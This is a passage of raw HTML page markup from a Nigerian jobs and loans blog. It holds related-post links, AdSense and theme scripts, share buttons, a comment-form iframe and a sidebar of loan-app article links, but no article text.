<div class="crp_related     crp-text-only"><h3>Related Posts:</h3><ul><li><a href="https://lendingnaija.com/schoolwhat-jobhub/"    target="_blank"  class="crp_link post-5265"><span class="crp_title">schoolwhat jobhub</span></a></li><li><a href="https://lendingnaija.com/5-hot-cake-sites-to-find-jobs-in-canada-for-2023/"    target="_blank"  class="crp_link post-4818"><span class="crp_title">5 Hot Cake Sites To Find Jobs In Canada For 2023</span></a></li><li><a href="https://lendingnaija.com/about-us-findpakjob24-com-2/"    target="_blank"  class="crp_link post-5089"><span class="crp_title">About us findpakjob24.com</span></a></li><li><a href="https://lendingnaija.com/immigrate-to-canada-as-a-geological-engineer-in-2023/"    target="_blank"  class="crp_link post-4806"><span class="crp_title">Immigrate to canada as a geological engineer in 2023</span></a></li><li><a href="https://lendingnaija.com/ongoing-recruitment-in-nigeria-2022-apply-now/"    target="_blank"  class="crp_link post-3580"><span class="crp_title">Ongoing Recruitment in Nigeria 2022 Apply Now</span></a></li><li><a href="https://lendingnaija.com/nigerian-navy-shortlisted-candidates-2022-names-download-navy-list-of-successful-candidates-pdf/"    target="_blank"  class="crp_link post-3980"><span class="crp_title">Nigerian Navy Shortlisted Candidates 2022 Names –&hellip;</span></a></li><li><a href="https://lendingnaija.com/jobs-for-high-school-dropouts-jobs-that-require-no-degree/"    target="_blank"  class="crp_link post-3243"><span class="crp_title">Jobs For High School Dropouts: Jobs That Require No Degree</span></a></li><li><a href="https://lendingnaija.com/shell-recruitment-2022-2023/"    target="_blank"  class="crp_link post-3363"><span class="crp_title">Shell Recruitment 2022/2023</span></a></li><li><a href="https://lendingnaija.com/gombe-state-government-recruitment-2022-2023-application-portal-registration-form/"    target="_blank"  class="crp_link post-3988"><span class="crp_title">Gombe State Government Recruitment 2022/2023&hellip;</span></a></li><li><a href="https://lendingnaija.com/shell-recruitment-2022-2023-application-form-job-portal-www-shell-com-ng/"    target="_blank"  class="crp_link post-3986"><span class="crp_title">Shell Recruitment 2022/2023 Application Form Job&hellip;</span></a></li></ul><div class="crp_clear"></div></div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
Sponsored Links
 <script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>
<!-- Top Ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5769541337554859"
     data-ad-slot="8979877520"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flendingnaija.com%2Fwork-in-canada-moreschooling-com-jobs%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Work+in+canada+moreschooling.com%2Fjobs&url=https%3A%2F%2Flendingnaija.com%2Fwork-in-canada-moreschooling-com-jobs%2F&via=Lending+Naija">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/&amp;media=&description=Work+in+canada+moreschooling.com%2Fjobs">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Work+in+canada+moreschooling.com%2Fjobs %0A%0A https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/&title=Work+in+canada+moreschooling.com%2Fjobs">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/&text=Work+in+canada+moreschooling.com%2Fjobs">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lendingnaija.com/milgard-wood-clad-windows/">Milgard wood clad windows</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lendingnaija.com/no-exam-life-insurance-sproutt-life-insurance/">No exam life insurance sproutt life insurance</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lendingnaija.com/author/metronaija/">Olawale Olokede</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Olawale Olokede"></span><meta itemprop="datePublished" content="2024-08-01T03:07:37+00:00"><meta itemprop="dateModified" content="2024-08-01T03:07:37+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lendingnaija.com/work-in-canada-moreschooling-com-jobs/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/uploads/2023/08/Lending-Naija-Logo.png"></span><meta itemprop="name" content="Lending Naija"></span><meta itemprop="headline " content="Work in canada moreschooling.com/jobs"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lendingnaija.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script type="rocketlazyloadscript">var block_tdi_3_b5f = new tdBlock();
block_tdi_3_b5f.id = "tdi_3_b5f";
block_tdi_3_b5f.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_b5f","td_column_number":3,"live_filter_cur_post_id":4545,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_b5f","tdc_css_class_style":"tdi_3_b5f_rand_style"}';
block_tdi_3_b5f.td_column_number = "3";
block_tdi_3_b5f.block_type = "td_block_related_posts";
block_tdi_3_b5f.post_count = "6";
block_tdi_3_b5f.found_posts = "76";
block_tdi_3_b5f.header_color = "";
block_tdi_3_b5f.ajax_pagination_infinite_stop = "";
block_tdi_3_b5f.max_num_pages = "13";
tdBlocksArray.push(block_tdi_3_b5f);
</script><div class="td_block_wrap td_block_related_posts tdi_3_b5f td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_b5f" ><h4 class="td-related-title"><a id="tdi_4_ce7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_b5f" href="#">RELATED ARTICLES</a><a id="tdi_5_37e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_b5f" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_b5f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/adamawa-state-civil-service-recruitment-2022-2023-application-form-is-out/" rel="bookmark" title="Adamawa State Civil Service Recruitment 2022/2023 Application Form Is Out">Adamawa State Civil Service Recruitment 2022/2023 Application Form Is Out</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/nahco-aviance-recruitment-2022-how-to-apply/" rel="bookmark" title="NAHCO Aviance Recruitment 2022: How To Apply">NAHCO Aviance Recruitment 2022: How To Apply</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/rainoil-recruitment-2022/" rel="bookmark" title="Rainoil Recruitment 2022">Rainoil Recruitment 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/lnsa-recruitment-2022-update-apply-now-registration-portal/" rel="bookmark" title="LNSA Recruitment 2022: Update, Apply Now, Registration, Portal">LNSA Recruitment 2022: Update, Apply Now, Registration, Portal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/premium-trust-bank-recruitment-apply-now/" rel="bookmark" title="Premium Trust Bank Recruitment : Apply Now">Premium Trust Bank Recruitment : Apply Now</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_module_no_thumb td_mod_related_posts">
            <div class="td-module-image">
                                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lendingnaija.com/federal-inland-revenue-service-recruitment-2022/" rel="bookmark" title="Federal Inland Revenue Service Recruitment 2022">Federal Inland Revenue Service Recruitment 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_b5f" data-td_block_id="tdi_3_b5f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_b5f" data-td_block_id="tdi_3_b5f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/work-in-canada-moreschooling-com-jobs/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe loading="lazy"
					title="Comment Form"
					src="about:blank"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				 data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=4545&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=05863d8e89&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=45716058d513858c97703550314f86c1f41c77b9#parent=https%3A%2F%2Flendingnaija.com%2Fwork-in-canada-moreschooling-com-jobs%2F">
									</iframe><noscript><iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=209561109&#038;postid=4545&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=05863d8e89&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=45716058d513858c97703550314f86c1f41c77b9#parent=https%3A%2F%2Flendingnaija.com%2Fwork-in-canada-moreschooling-com-jobs%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe></noscript>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>More Posts</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://lendingnaija.com/easybuy-loan-app-how-apply-repayment/" title="Easybuy Loan : Download App, How To Apply" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Easybuy Loan : Download App, How To Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Easybuy-768x432-1.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Easybuy Loan : Download App, How To Apply" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/easybuy-loan-app-how-apply-repayment/" title="Easybuy Loan : Download App, How To Apply" class="bump-view" data-bump-view="tp">Easybuy Loan : Download App, How To Apply</a>
							</div>
							</li><li><a href="https://lendingnaija.com/how-to-use-opesa-loan-app-to-get-quick-loans-in-kenya/" title="How To Use Opesa Loan App To Get Quick Loans In Kenya" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="How To Use Opesa Loan App To Get Quick Loans In Kenya" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="How To Use Opesa Loan App To Get Quick Loans In Kenya" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/how-to-use-opesa-loan-app-to-get-quick-loans-in-kenya/" title="How To Use Opesa Loan App To Get Quick Loans In Kenya" class="bump-view" data-bump-view="tp">How To Use Opesa Loan App To Get Quick Loans In Kenya</a>
							</div>
							</li><li><a href="https://lendingnaija.com/how-to-apply-for-baobab-loan/" title="How To Apply For Baobab Loan" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Apply For Baobab Loan" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Apply For Baobab Loan" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/how-to-apply-for-baobab-loan/" title="How To Apply For Baobab Loan" class="bump-view" data-bump-view="tp">How To Apply For Baobab Loan</a>
							</div>
							</li><li><a href="https://lendingnaija.com/lidya-loan/" title="Lidya Loan: How To Apply, Interest Rate" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Lidya Loan: How To Apply, Interest Rate" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Lidya-Loan-How-To-Apply-Interest-Rate.jpg?fit=940%2C788&amp;ssl=1&amp;resize=160%2C160 4x" alt="Lidya Loan: How To Apply, Interest Rate" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/lidya-loan/" title="Lidya Loan: How To Apply, Interest Rate" class="bump-view" data-bump-view="tp">Lidya Loan: How To Apply, Interest Rate</a>
							</div>
							</li><li><a href="https://lendingnaija.com/flashcash-loan-app-download-customer-care-number/" title="Flashcash Loan : App Download, Customer Care Number" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Flashcash Loan : App Download, Customer Care Number" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1-1.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1-1.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/07/Home-1-1.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Flashcash Loan : App Download, Customer Care Number" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/flashcash-loan-app-download-customer-care-number/" title="Flashcash Loan : App Download, Customer Care Number" class="bump-view" data-bump-view="tp">Flashcash Loan : App Download, Customer Care Number</a>
							</div>
							</li><li><a href="https://lendingnaija.com/fornaira-loan-download-app-apply-now/" title="Download ForNaira Loan App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-ForNaira-Loan-App-Apk-For-Free.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-ForNaira-Loan-App-Apk-For-Free.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-ForNaira-Loan-App-Apk-For-Free.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-ForNaira-Loan-App-Apk-For-Free.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-ForNaira-Loan-App-Apk-For-Free.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download ForNaira Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-ForNaira-Loan-App-Apk-For-Free.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" 